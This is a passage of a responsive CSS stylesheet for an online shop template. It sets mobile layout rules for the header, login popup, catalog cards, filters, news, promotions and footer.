        min-width: 240px;
        max-width: 767px;
        height: 46px;
        margin: 0px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .clvr .foot_panel,
    .clvl .foot_panel {
        float: none;
        display: block;
    }

    .foot_panel_1,
    .clvr .foot_panel_1,
    .clvl .foot_panel_1 {
        width: 75%;
        height: 46px;
    }

    .clvr .foot_panel_1,
    .clvl .foot_panel_1 {
        float: left;
        display: block;
    }

    .foot_panel_1 .kabinet {
        width: 25%;
        height: 46px;
    }

    .kabinet a.login_anch,
    .kabinet a.personal,
    .clvr .kabinet a.login_anch,
    .clvr .kabinet a.personal,
    .clvl .kabinet a.login_anch,
    .clvl .kabinet a.personal {
        width: 100%;
        height: 46px;
        padding: 0px;
    }

    .kabinet a.login_anch i,
    .kabinet a.personal i {
        padding: 0px;
    }

    .kabinet a.login_anch span,
    .kabinet a.personal span {
        display: none;
    }

    .kabinet a.register,
    .clvr .kabinet a.register,
    .clvl .kabinet a.register,
    .kabinet a.exit,
    .clvr .kabinet a.exit,
    .clvl .kabinet a.exit {
        display: none;
    }


    .currency-changer,
    .delay_line {
        width: 25%;
        height: 46px;
    }
	.compare_line { display: none;}

    .currency-changer ul#gfwe li {
        line-height: 20px;
        height: 20px;
        font-size: 12px;
        display: block;
    }

    .compare_line a,
    .delay_line a,
    .clvr .compare_line a,
    .clvr .delay_line a,
    .clvl .compare_line a,
    .clvl .delay_line a {
        width: 100%;
        height: 46px;
        padding: 0px;
        position: relative;
    }

    .compare_line a i,
    .delay_line a i,
    .clvr .compare_line a i,
    .clvr .delay_line a i,
    .clvl .compare_line a i,
    .clvl .delay_line a i {
        padding: 0px;
    }

    .clvr .compare_line a i,
    .clvr .delay_line a i,
    .clvl .compare_line a i,
    .clvl .delay_line a i {
        display: table-cell;
        margin: 0px;
    }

    .compare_line a .text,
    .delay_line a .text {
        display: none;
    }

    .compare_line a .qnt_cont,
    .delay_line a .qnt_cont,
    .clvr .compare_line a .qnt_cont,
    .clvr .delay_line a .qnt_cont,
    .clvl .compare_line a .qnt_cont,
    .clvl .delay_line a .qnt_cont {
        height: 15px;
        position: absolute;
        right: 50%;
        top: 5px;
        margin: 0px -25px 0px 0px;
    }

    .clvr .compare_line a .qnt_cont,
    .clvr .delay_line a .qnt_cont,
    .clvl .compare_line a .qnt_cont,
    .clvl .delay_line a .qnt_cont {
        padding: 0px;
    }

    .compare_line a .qnt,
    .delay_line a .qnt {
        height: auto;
        padding: 0px 5px;
    }

    .foot_panel_2,
    .clvr .foot_panel_2,
    .clvl .foot_panel_2 {
        width: 25%;
        height: 46px;
    }

    .clvr .foot_panel_2,
    .clvl .foot_panel_2 {
        float: right;
        display: block;
    }

    .foot_panel_2 .cart_line {
        width: 100%;
    }

    .foot_panel_2 a.cart,
    .clvr .foot_panel_2 a.cart,
    .clvl .foot_panel_2 a.cart {
        width: 100%;
        height: 46px;
        display: table;
        padding: 0px;
        position: relative;
    }

    .foot_panel_2 a.cart i,
    .clvr .foot_panel_2 a.cart i,
    .clvl .foot_panel_2 a.cart i {
        padding: 0px;
    }

    .clvr .foot_panel_2 a.cart i,
    .clvl .foot_panel_2 a.cart i {
        display: table-cell;
        margin: 0px;
    }

    .foot_panel_2 a.cart .text {
        display: none;
    }

    .foot_panel_2 a.cart .qnt_cont,
    .clvr .foot_panel_2 a.cart .qnt_cont,
    .clvl .foot_panel_2 a.cart .qnt_cont {
        height: 15px;
        position: absolute;
        right: 50%;
        top: 5px;
        margin: 0px -25px 0px 0px;
        padding: 0px;
    }

    .foot_panel_2 a.cart .qnt {
        height: auto;
        padding: 0px 5px;
    }

    .foot_panel_2 .sum_cont,
    .foot_panel_2 .oformit_cont {
        display: none;
    }

    /***POPUP_LOGIN***/
    .pop-up.login,
    .clvt .pop-up.login,
    .clvr .pop-up.login,
    .clvl .pop-up.login {
        left: 10px !important;
        top: 39px !important;
        bottom: auto;
    }

    .clvr .pop-up.login,
    .clvl .pop-up.login {
        width: auto;
        right: 10px;
    }

    .login:after,
    .clvt .login:after,
    .clvr .login:after,
    .clvl .login:after {
        top: -7px;
        bottom: auto;
    }

    .clvr .login:after,
    .clvl .login:after {
        left: 28px;
        right: auto;
    }

    .login .login-form {
        width: 100%;
        padding: 12px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .login .login-form .fields input[type="text"],
    .login .login-form .fields input[type="password"] {
        height: 27px;
    }

    .login .login-form .fields button[type="submit"] {
        height: 28px;
    }

    /***TOP_PANEL***/
    .top_panel {
        min-width: 240px;
        max-width: 767px;
        height: 46px;
        display: block;
        position: absolute;
        left: 0px;
        top: 46px;
    }

    .top_panel .panel_1 {
        width: 25%;
        height: 46px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .top_panel .panel_1 ul.section-vertical {
        margin: 0px;
    }

    .top_panel .panel_1 ul.section-vertical li {
        position: static;
    }

    .top_panel .panel_1 ul.section-vertical li a.showsection {
        width: 100%;
        height: 46px;
        display: table;
        position: relative;
    }

    .top_panel .panel_1 ul.section-vertical li a.showsection i {
        display: table-cell;
    }

    .top_panel .panel_1 ul.section-vertical li a.showsection span {
        display: none;
    }

    .top_panel .panel_1 ul.section-vertical li .catalog-section-list {
        width: 100%;
        left: 0px;
        top: 46px;
        padding: 0px;
    }

    .panel_1 .catalog-section {
        margin: 0px;
    }

    .panel_1 .catalog-section-title {
        margin: 0px !important;
    }

    .panel_1 .catalog-section-title a {
        margin: 0px 31px 0px 0px;
        padding: 6px 17px;
    }

    .panel_1 .catalog-section-title .showsectionchild {
        width: 31px;
    }

    .panel_1 .catalog-section .catalog-section-title .showsectionchild .fa-minus,
    .panel_1 .catalog-section .catalog-section-title .showsectionchild .fa-plus,
    .panel_1 .catalog-section .catalog-section-title .showsectionchild .fa-minus-circle
    .panel_1 .catalog-section .catalog-section-title.active .showsectionchild .fa-plus-circle {
        display: none;
    }

    .panel_1 .catalog-section .catalog-section-title.active .showsectionchild .fa-minus-circle,
    .panel_1 .catalog-section .catalog-section-title .showsectionchild .fa-plus-circle {
        display: block;
    }

    .panel_1 .catalog-section-child {
        float: none;
        margin: 0px !important;
    }

    .panel_1 .catalog-section-child a {
        width: 100%;
        height: auto;
    }

    .panel_1 .catalog-section-child a .child .image {
        display: none;
    }

    .panel_1 .catalog-section-child a .child .text-cont {
        height: auto;
        display: block;
        margin: 0px 31px 0px 0px;
        padding: 6px 17px;
    }

    .panel_1 .catalog-section-child a .child .text {
        max-height: 100%;
        overflow: visible;
    }

    .top_panel .panel_2 {
        width: 25%;
        height: 46px;
        float: left;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .top_panel .panel_2 ul.store-vertical {
        margin: 0px;
    }

    .top_panel .panel_2 ul.store-vertical li {
        position: static;
    }

    .top_panel .panel_2 ul.store-vertical li a.showsubmenu {
        width: 100%;
        height: 46px;
    }

    .top_panel .panel_2 ul.store-vertical li ul.submenu {
        width: 100%;
        left: 0px;
        top: 46px;
        right: auto;
        padding: 0px;
    }

    .top_panel .panel_2 ul.store-vertical li ul li {
        margin: 0px;
    }

    .top_panel .panel_2 ul.store-vertical li ul li .text {
        margin: 0px;
    }

    .top_panel .panel_2 ul.store-vertical li ul li a {
        margin: 0px 31px 0px 0px;
        padding: 6px 17px;
    }

    .top_panel .panel_2 ul.store-vertical li ul li .showchild {
        width: 31px;
    }

    .top_panel .panel_3,
    .top_panel .panel_4 {
        display: block;
    }

    /***HEADER***/
    header {
        min-height: auto;
        float: left;
        margin-top: 92px;
        padding-top: 29px;
        padding-bottom: 29px;
    }

    header .center {
        height: auto;
    }

    .header_1 {
        width: 100%;
        display: block;
    }

    .header_1 .logo {
        float: none;
        margin: 0px;
    }

    .header_1 .logo a {
        display: table;
        margin: 0px auto;
    }

    .header_1 .logo a img {
        width: 220px;
        height: auto;
    }

    .header_2 {
        width: 100%;
        display: none;
        padding-left: 10px;
        padding-right: 11px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        position: absolute;
        left: 0px;
        top: 92px;
        z-index: 600;
    }

    .header_2 #altop_search {
        height: 29px;
        margin-top: 16px;
        margin-bottom: 15px;
        padding-right: 67px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .header_2 #altop_search form .fa-search {
        margin-top: -12px;
    }

    .header_2 #altop_search form input[type="text"] {
        height: 29px;
        padding-left: 42px;
        padding-right: 9px;
    }

    #altop_search form input[type="submit"] {
        right: 0px;
        top: 0px;
    }

    .title-search-result {
        width: 100% !important;
        left: 0px !important;
    }

    .title-search-result::before {
        top: -7px;
    }

    .title-search-result .search_close {
        display: none;
    }

    .title-search-result #catalog_search {
        margin: 0px;
    }

    .title-search-result .tvr_search .image {
        display: none;
    }

    .title-search-result .tvr_search .item_title,
    .title-search-result .tvr_search .cat_title {
        height: auto;
        padding: 5px 10px;
    }

    .title-search-result .tvr_search .search_price,
    .title-search-result .tvr_search .buy_more {
        display: none;
    }

    .title-search-result #catalog_search .search_all {
        float: left;
        margin: 5px 0px 5px 10px;
    }

    .title-search-wait {
        left: 20px !important;
        top: 112px !important;
    }

    .header_3, .top-menu {
        display: none;
    }

    .header_4 {
        width: 100%;
        display: none;
        padding: 0px;
        position: absolute;
        left: 0px;
        top: 92px;
        z-index: 600;
    }

    .header_4 .contacts {
        float: none;
    }

    .header_4 .geolocation__link {
        display: block;
        margin: 0px;
        padding: 6px 8px 6px 17px;
    }

    .header_4 .geolocation__link i {
        display: none;
    }

    .header_4 .geolocation__link span {
        display: inline;
    }

    .header_4 .telephone {
        margin: 0px;
    }

    .header_4 .telephone p {
        padding: 6px 8px 6px 17px;
    }

    .header_4 .telephone p i {
        margin-top: 0px;
    }

    .header_4 .telephone p .icon {
        margin-top: 1px;
    }

    .header_4 a.callback_anch {
        height: auto;
        margin: 0px;
        padding: 6px 8px 6px 17px;
    }

    .header_4 a.callback_anch .cont {
        height: auto;
        margin: 0px;
    }

    .header_4 a.callback_anch i {
        display: none;
    }

    /***CITY_CHANGE***/
    .city-change .bx-sls {
        padding: 12px;
    }

    .city-change .bx-sls .dropdown-block {
        height: 27px;
        padding: 0px 22px 0px 30px;
    }

    .city-change .bx-sls .dropdown-icon {
        margin-top: -7px;
    }

    .city-change .bx-sls .dropdown-fade2white {
        width: 27px;
        height: 27px;
    }

    .city-change .bx-sls .bx-ui-sls-clear,
    .city-change .bx-sls .bx-ui-sls-loader {
        width: 14px;
        height: 14px;
        margin-top: -7px;
    }

    .city-change .bx-sls .bx-ui-sls-fake,
    .city-change .bx-sls .bx-ui-sls-route {
        height: 27px;
    }

    .city-change .submit button {
        height: 28px;
    }

    .city-change .bx-ui-sls-error-fatal-message {
        padding: 12px 12px 7px;
    }

    .city-change .block-info {
        padding: 12px;
    }

    /***CONTENT***/
    .content-wrapper {
        float: left;
        padding: 0px;
    }

    .content {
        width: 100%;
        margin: 0px;
    }

    .left-column,
    .top-catalog {
        display: none;
    }

    .workarea {
        width: 100%;
    }

    /***SLIDER_TOP***/
    .anythingContainer {
        width: 100%;
        height: auto;
        margin: 0px;
    }

    .anythingSlider .arrow.forward,
    .anythingSlider .arrow.back {
        display: none !important;
    }

    .anythingSlider .anythingControls ul li {
        margin: 0px 10px 0px 0px;
    }

    /***ADVANTAGES***/
    .advantages .adv-item {
        display: table;
        margin: 0px 0px 10px 0px;
    }

    .advantages .adv-item:last-child {
        margin: 0px;
    }

    .advantages .adv-icon {
        padding: 0px 10px;
    }

    /***PROMOTIONS***/
    .promotions-block {
        padding-left: 10px;
        padding-right: 10px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .promotions-block__items {
        margin: 0px;
    }

    .promotions-block__slider {
        width: 100%;
    }

    .promotions-block__slider > li {
        width: 100%;
        float: left;
        display: block;
    }

    .anythingSlider-promotions-block {
        height: auto !important;
    }

    .anythingSlider-promotions-block .anythingBase {
        width: 100% !important;
        position: static;
    }

    .anythingSlider-promotions-block .panel {
        width: 100% !important;
        height: auto !important;
    }

    .anythingSlider-promotions-block .panel:nth-child(n + 4) {
        display: none;
    }

    .promotions__item {
        width: 100%;
        display: table;
        margin: 12px 0px 0px 0px;
        padding: 0px 0px 12px 0px;
    }

    .promotions__item-image-wrap {
        width: 59px;
        height: auto;
        display: table-cell;
        vertical-align: top;
        margin: 0px;
        padding-right: 10px;
        overflow: visible;
    }

    .promotions__item-image {
        width: 57px;
        height: 37px;
        overflow: hidden;
    }

    .promotions__item-image-wrap .time_buy_cont {
        display: none;
    }

    .promotions__item-block {
        display: table-cell;
        vertical-align: middle;
    }

    .promotions__item-date-wrap {
        width: auto;
        height: auto;
        margin-bottom: 2px;
        padding: 5px 12px;
    }

    .promotions__item-date {
        padding: 0px;
    }

    .promotions__item-name-wrap-wrap {
        height: auto;
        display: table;
        overflow: visible;
    }

    .promotions__item-name {
        padding: 0px;
    }

    /***BANNERS_MAIN***/
    .banners-main {
        padding: 0px 10px;
    }

    .banners-main__row:first-child,
    .banners-main__row:last-child {
        overflow: hidden;
    }

    .banners-main__item {
        width: 100% !important;
        height: 109px;
        display: block;
        margin-top: 2px;
    }

    .banners-main__row:first-child .banners-main__item:first-child {
        margin: 0px;
    }

    .banners-main__item-image {
        height: 109px;
    }

    .banners-main__item-block-wrap {
        height: 109px;
        padding: 12px;
    }

    .banners-main__item:hover .banners-main__item-block-wrap {
        height: 109px;
    }

    .banners-main__item-block {
        vertical-align: middle;
    }

    .banners-main__item:hover .banners-main__item-btn {
        padding: 0px;
    }

    .banners-main__item-text {
        display: block;
    }

    button[name="banners-main__item-button"] {
        display: none;
    }

    /***NEW,HIT,DISCOUNT***/
    .tabs-wrap {
        margin-top: 12px;
        padding: 0px 10px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .tabs__tab {
        height: 32px;
        margin-bottom: 12px;
    }

    .tabs__tab.current:after {
        bottom: -5px;
        margin-left: -4px;
    }

    .tabs__tab a {
        padding: 0px 9px;
    }

    .tabs__tab:hover a,
    .tabs__tab.current a {
        padding: 0px 8px;
    }

    .tabs__box {
        margin: 0px;
    }

    .tabs__box .catalog-top {
        padding: 0px;
    }

    .catalog-item-cards {
        margin: 0px;
    }

    .catalog-item-card {
        width: 100%;
        height: auto !important;
        margin: 12px 0px 0px 0px;
        padding: 0px 0px 10px 0px;
    }

    .tabs__box .catalog-item-card:first-child {
        margin: 0px;
    }

    .catalog-item-card:nth-child(4n+2),
    .catalog-item-card:nth-child(4n+3) {
        margin: 12px 0px 0px 0px;
    }

    .catalog-item-card:nth-child(n+4) {
        display: none;
    }

    .catalog-item-card.item-tb:hover,
    .catalog-item-card.item-pm:hover {
        position: static;
    }

    .catalog-item-card .catalog-item-info {
        width: 100%;
        display: table;
        padding: 0px;
    }

    .catalog-item-card.item-tb:hover .catalog-item-info,
    .catalog-item-card.item-pm:hover .catalog-item-info {
        width: 100%;
        position: static;
    }

    .catalog-item-card .item-image-cont {
        width: 72px;
        display: table-cell;
        vertical-align: top;
        margin: 0px;
        padding: 0px 12px 0px 0px;
    }

    .catalog-item-card .item-image {
        width: 70px;
        height: 70px;
    }

    .catalog-item-card .item-image a img {
        max-width: 70px;
        max-height: 70px;
    }

    .catalog-item-card .item-image .time_buy_sticker {
        display: none;
    }

    .catalog-item-card .item-image .sticker {
        right: 0px;
        top: auto;
        bottom: 3px;
    }

    .catalog-item-card .item-image .sticker span {
        width: 28px;
        height: 16px;
        margin: 0px 0px 1px 0px;
    }

    .catalog-item-card .item-image img.manufacturer {
        display: none;
    }

    .catalog-item-card .item-all-title {
        width: 100%;
        height: auto;
        float: left;
        margin: 6px 0px 6px 0px;
        padding: 0px 10px 0px 0px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        overflow: visible;
    }

    .catalog-item-card .article_rating,
    .catalog-item-card .item-desc {
        display: none;
    }

    .catalog-item-card .item-price-cont {
        width: 100%;
        height: auto;
        float: left;
        margin: 0px;
        padding: 0px 10px 0px 0px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        position: static;
    }

    .catalog-item-card .item-price-cont.reference,
    .catalog-item-card .item-price-cont.one,
    .catalog-item-card .item-price-cont.one.reference,
    .catalog-item-card .item-price-cont.two,
    .catalog-item-card .item-price-cont.two.reference {
        height: auto;
    }

    .catalog-item-card .item-price,
    .catalog-item-card .item-no-price {
        position: static;
        left: auto;
        bottom: auto;
    }

    .catalog-item-card .catalog-item-price-percent {
        display: none;
    }

    .catalog-item-card .item-price .unit span,
    .catalog-item-card .item-no-price .unit span {
        display: none;
    }

    .catalog-item-card .catalog-item-price-ranges-wrap {
        position: static;
    }

    .catalog-item-card .catalog-price-ranges {
        position: static;
        width: 75%;
        opacity: 1;
        left: 0;
    }

    .catalog-item-card .item_time_buy_cont {
        width: 100%;
        height: auto;
        float: left;
        margin: 6px 0px 0px 0px;
        padding: 0px 10px 0px 0px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .catalog-item-card .item_time_buy {
        width: 138px;
        position: static;
    }

    .catalog-item-card .progress_bar_block {
        width: 100%;
    }

    .catalog-item-card .progress_bar_title,
    .catalog-item-card .progress_bar_percent {
        display: none;
    }

    .catalog-item-card .progress_bar_cont {
        padding: 0px;
    }

    .catalog-item-card .progress_bar_bg {
        width: 100%;
    }

    .catalog-item-card .time_buy_cont {
        height: 30px;
        margin: 4px 0px 0px 0px;
    }

    .catalog-item-card .time_buy_clock {
        width: 28px;
        padding: 0px 0px 0px 3px;
    }

    .catalog-item-card .time_buy_timer .countdown-section {
        position: relative;
    }

    .catalog-item-card .time_buy_timer .countdown-section:after {
        position: absolute;
        left: 0px;
        top: auto;
    }

    .catalog-item-card .time_buy_timer .countdown-period {
        display: none;
    }

    .catalog-item-card .buy_more,
    .catalog-item-card .buy_more .available,
    .catalog-item-card .buy_more .add2basket_block,
    .catalog-item-card .buy_more .compare,
    .catalog-item-card .buy_more .delay {
        display: table;
    }

    .catalog-item-card.item-tb .buy_more {
        position: static;
        opacity: 1;
    }

    @media (min-width: 286px) and (max-width: 449px) {

        .currency-changer ul#gfwe li {
            line-height: 18px;
            height: 17px;
            font-size: 10px;
        }

        .catalog-item-card .buy_more,
        .catalog-item-card .buy_more .add2basket_block {
            display: block;
        }

        .catalog-item-card .buy_more {
            width: 37px;
            height: auto;
            display: table-cell;
            vertical-align: middle;
            margin: 0px;
        }

        .catalog-item-card .buy_more a.minus,
        .catalog-item-card .buy_more a.plus,
        .catalog-item-card .buy_more input[name="quantity"] {
            display: none;
        }

        .catalog-item-card .buy_more button[name="add2basket"],
        .catalog-item-card .buy_more .apuo {
            width: 37px;
            float: left;
            position: static;
        }

        .catalog-item-card .buy_more .apuo {
            width: 35px;
        }

        .catalog-item-card .buy_more button[name="add2basket"] i,
        .catalog-item-card .buy_more .apuo i {
            padding: 0px;
        }

        .catalog-item-card .buy_more button[name="add2basket"] span,
        .catalog-item-card .buy_more .apuo span {
            display: none;
        }
    }

    @media (min-width: 450px) and (max-width: 787px) {
        .catalog-item-card .buy_more,
        .catalog-item-card .buy_more .available,
        .catalog-item-card .buy_more .add2basket_block,
        .catalog-item-card .buy_more .compare,
        .catalog-item-card .buy_more .delay {
            display: block;
        }

        .catalog-item-card .buy_more {
            width: 189px;
            height: auto;
            display: table-cell;
            vertical-align: middle;
            margin: 0px;
        }

        .catalog-item-card .buy_more .available {
            width: 100%;
            margin: 0px 0px 2px 0px;
        }

        .catalog-item-card .buy_more .add2basket_block {
            float: left;
        }

        .catalog-item-card .buy_more a.minus,
        .catalog-item-card .buy_more a.plus,
        .catalog-item-card .buy_more input[name="quantity"] {
            margin: 3px 0px 0px 0px;
        }

        .catalog-item-card .buy_more button[name="add2basket"],
        .catalog-item-card .buy_more .apuo {
            width: 37px;
            float: left;
            margin: 0px 5px;
            position: static;
        }

        .catalog-item-card .buy_more .apuo {
            width: 119px;
            margin: 0px 5px 0px 0px;
        }

        .catalog-item-card .buy_more button[name="add2basket"] i {
            padding: 0px;
        }

        .catalog-item-card .buy_more button[name="add2basket"] span,
        .catalog-item-card .buy_more .apuo .full {
            display: none;
        }

        .catalog-item-card .buy_more .apuo .short {
            display: inline-block;
        }

        .catalog-item-card .buy_more .clr {
            clear: none;
        }

        .catalog-item-card .buy_more .compare {
            margin: 0px 5px 0px 0px;
        }

        .catalog-item-card .buy_more .delay {
            margin: 0px;
        }
    }

    @media (min-width: 592px) and (max-width: 787px) {
        .catalog-item-card .item_time_buy_cont {
            width: 138px;
            float: none;
            display: table-cell;
            vertical-align: middle;
            margin: 0px;
            padding: 0px 15px 0px 0px;
            -moz-box-sizing: content-box;
            -webkit-box-sizing: content-box;
            box-sizing: content-box;
        }

        .catalog-item-card .item_time_buy {
            width: 100%;
        }
    }

    .tabs__box .catalog-top a.all {
        display: none;
    }

    /***BODY_TEXT***/
    .body_text {
        padding: 0px 10px !important;
    }

    /***BREADCRUMBS***/
    .breadcrumb-share {
        display: none;
    }

    /***SUBSCRIBE_BOTTOM***/
    .subscribe_bottom {
        display: block;
        margin: 15px 0px 0px 0px;
        padding: 15px 0px 20px 0px;
    }

    .subscribe_bottom .text {
        width: 100%;
    }

    .subscribe_bottom .text .h3,
    .subscribe_bottom .text p {
        margin: 0px 0px 0px 10px;
    }

    .subscribe_bottom form {
        width: 100%;
        padding: 0px 117px 0px 10px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .subscribe_bottom form input[type="text"] {
        width: 100%;
        float: left;
        margin: 10px 0px 0px 0px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .subscribe_bottom form button[name="submit"] {
        width: 102px;
        height: 28px;
        float: right;
        margin: 11px -107px 0px 0px;
    }

    /***ALREADY_SEEN***/
    .already_seen {
        display: none;
    }

    /***FOOTER***/
    footer {
        float: left;
        margin: 0px;
        padding: 17px 0px 19px 0px;
    }

    /***FOOTER_MENU***/
    .footer_menu_soc_pay {
        width: 100%;
        margin: 0px 0px 10px 0px;
        padding: 0px 10px 10px 10px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .footer_menu {
        display: none;
    }

    /***FOTER_SOCIAL_PAYMENTS***/
    .footer_soc_pay {
        width: 100%;
    }

    /***FOOTER_BOTTOM***/
    .footer-bottom {
        padding: 0px 10px;
    }

    .footer-bottom__blocks {
        width: 100%;
        float: left;
    }

    .footer-bottom__blocks:last-child {
        display: none;
    }

    .footer-bottom__block-wrap {
        width: 100%;
    }

    .footer-bottom__block {
        width: 100%;
        float: left;
    }

    .footer-bottom__links {
        margin-top: 5px;
        padding: 0px;
    }

    /***PROMOTIONS***/
    .promotions-list .promotions__item {
        margin-bottom: 0px;
    }

    .promotions-list .promotions__item:first-child {
        margin-top: 0px;
    }

    .promotions-list .promotions__item:nth-child(3n + 2) {
        margin: 12px 0px 0px 0px;
    }

    /***NEWS***/
    /***REVIEWS***/
    .news__item,
    .reviews__item {
        width: 100%;
        display: table;
        margin: 12px 0px 0px 0px;
        padding: 0px 0px 12px 0px;
    }

    .news-list .news__item:first-child,
    .reviews-list .reviews__item:first-child {
        margin: 0px;
    }

    .news__item:nth-child(4n + 2),
    .news__item:nth-child(4n + 3),
    .reviews__item:nth-child(4n + 2),
    .reviews__item:nth-child(4n + 3) {
        margin: 12px 0px 0px 0px;
    }

    .news__item-image-wrap,
    .reviews__item-image-wrap {
        width: 59px;
        height: auto;
        display: table-cell;
        vertical-align: top;
        overflow: visible;
    }

    .news__item-image,
    .reviews__item-image {
        width: 57px;
        height: 37px;
        overflow: hidden;
    }

    .news__item-block,
    .reviews__item-block {
        height: auto;
        display: table-cell;
        vertical-align: middle;
        margin: 0px;
        padding-left: 10px;
        overflow: visible;
    }

    .news__item-date {
        margin-bottom: 2px;
    }

    .news__item-title,
    .reviews__item-title {
        display: table;
    }

    .news__item-title {
        margin: 0px;
    }

    .news__item-text,
    .reviews__item-text {
        display: none;
    }

    /***PROMOTIONS_DETAIL***/
    /***NEWS_DETAIL***/
    /***REVIEWS_DETAIL***/
    .promotions-detail__picture-wrap .time_buy_cont {
        min-width: 138px;
        height: 30px;
    }

    .promotions-detail__picture-wrap .time_buy_clock {
        width: 28px;
        padding-left: 3px;
    }

    .promotions-detail__picture-wrap .time_buy_timer .countdown-section {
        padding-left: 7px;
        padding-right: 4px;
        position: relative;
    }

    .promotions-detail__picture-wrap .time_buy_timer .countdown-section:last-child,
    .promotions-detail__picture-wrap .time_buy_timer .over {
        padding-right: 10px;
    }

    .promotions-detail__picture-wrap .time_buy_timer .countdown-section:after {
        position: absolute;
        left: 0px;
        top: auto;
    }

    .promotions-detail__picture-wrap .time_buy_timer .countdown-period {
        display: none;
    }

    .promotions-detail__products {
        margin-bottom: -8px;
        padding-bottom: 0px;
    }

    .items-section .catalog-item-card:first-child {
        margin-top: 10px;
    }

    .items-section .catalog-item-card:nth-child(n + 4) {
        display: block;
    }

    .promotions-detail .promotions-block {
        padding: 0px;
    }

    .news-detail__products,
    .reviews-detail__products {
        margin-bottom: 0px;
    }

    .news-detail__products .filtered-items .h3,
    .reviews-detail__products .filtered-items .h3 {
        margin-bottom: 0px;
    }

    .news-detail__products .catalog-item-card:nth-child(n+4),
    .reviews-detail__products .catalog-item-card:nth-child(n+4) {
        display: block;
    }

    .tabs-news,
    .tabs-reviews {
        padding: 0px;
        margin-top: 40px;
        margin-bottom: 0px;
    }

    .tabs-news .news__item:nth-child(n + 4),
    .tabs-reviews .reviews__item:nth-child(n + 4) {
        display: none;
    }

    .tabs-news .tabs__link-all,
    .tabs-reviews .tabs__link-all {
        display: none;
    }

    /***PAYMENTS***/
    /***PAYMENT_ITEMS***/
    .payments-section-list ul li .payment-item-info,
    .payments-section-list ul li .payment-item-logo,
    .payments-section-list ul li .payment-item-url {
        width: 100%;
        float: left;
    }

    .payments-section-list ul li .payment-item-logo,
    .payments-section-list ul li .payment-item-url {
        width: 100%;
        margin: 12px 0px 0px 0px;
        padding: 0px 0px 0px 29px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .payments-section-list ul li .payment-item-logo.no-logo,
    .payments-section-list ul li .payment-item-url.no-url {
        display: none;
    }

    /***VENDORS***/
    .vendors-section-item {
        width: 100%;
    }

    .vendors-section-item:nth-child(4n+2),
    .vendors-section-item:nth-child(4n+3) {
        margin: 0px 0px 2px 0px;
    }

    .vendors-section-item a {
        width: auto;
    }

    /***CATALOG SECTIONS***/
    /***REVIEWS_SECTIONS***/
    .catalog-section-child,
    .reviews-section-child {
        width: 100%;
    }

    .catalog-section-child:nth-child(4n+2),
    .catalog-section-child:nth-child(4n+3),
    .reviews-section-child:nth-child(4n+2),
    .reviews-section-child:nth-child(4n+3) {
        margin: 0px 0px 2px 0px;
    }

    .catalog-section-child a,
    .reviews-section-child a {
        width: auto;
    }

    .catalog-section-child a .child .text,
    .reviews-section-child a .child .text {
        max-height: 50px;
    }

    /***FILTER***/
    .filter {
        margin: 0px;
        padding: 5px 10px 10px 10px;
    }

    .filter form table tr td {
        width: 100%;
        height: auto;
        float: left;
        padding: 5px 0px 4px 0px;
    }

    .filter form table tr td.bx_filter_box_name {
        width: 100%;
        padding: 10px 0px 5px 0px;
        position: static;
    }

    .filter form table tr.active td.bx_filter_slider {
        padding: 5px 0px 44px 0px;
        position: relative;
    }

    .filter form table tr td .sect__name {
        float: none;
        position: relative;
    }

    .filter form table tr td .sect__hint {
        position: static;
    }

    .filter form table tr td .sect__name i.fa-angle-up,
    .filter form table tr td .sect__name i.fa-angle-down {
        display: table-cell;
    }

    .filter form table tr td .sect__name i.fa-angle-left,
    .filter form table tr td .sect__name i.fa-angle-right {
        display: none;
    }

    .filter form table tr td .bx_filter_container_modef_popup {
        display: none;
    }

    .filter .bx_filter_block .price {
        margin: 0px 10px 0px 0px;
    }

    .filter .bx_filter_block .price input[type="text"] {
        width: 73px;
    }

    .filter .bx_filter_block .bx_ui_slider_track {
        width: auto;
        height: 7px;
        margin: 0px;
        position: absolute;
        left: 8.5px;
        right: 8.5px;
        top: 52px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .filter form .submit {
        float: left;
        margin: 10px 0px 0px 0px;
    }

    a.catalog_item_toogle_filter_hidden {
        margin: 5px 0px 0px 0px;
    }

    .filter form .submit #modef,
    a.catalog_item_toogle_filter_reset {
        margin-top: 5px;
    }

    @media screen and (max-width: 449px) {
        .filter form .submit #modef {
            float: left;
            clear: left;
        }
    }

    .filter form .submit button[id="set_filter"] {
        height: 27px;
    }

    .filter_indent {
        margin: 0px 0px 10px 0px;
    }

    /***COUNT_ITEMS***/
    .count_items {
        height: auto;
    }

    /***SORTING_LIMIT***/
    .catalog-item-sorting,
    .catalog-item-limit {
        height: auto;
        display: table;
        margin: 0px 15px 0px 0px;
    }

    .catalog-item-limit {
        margin: 0px;
    }

    .catalog-item-sorting label,
    .catalog-item-limit label {
        float: none;
        display: table-cell;
        vertical-align: top;
        margin: 0px;
        padding: 0px 10px 0px 0px;
    }

    .catalog-item-sorting label .full,
    .catalog-item-limit label .full {
        display: none;
    }

    .catalog-item-sorting label .short,
    .catalog-item-limit label .short {
        display: inline;
    }

    .catalog-item-sorting a,
    .catalog-item-limit a {
        margin: 0px 5px 5px 0px;
    }

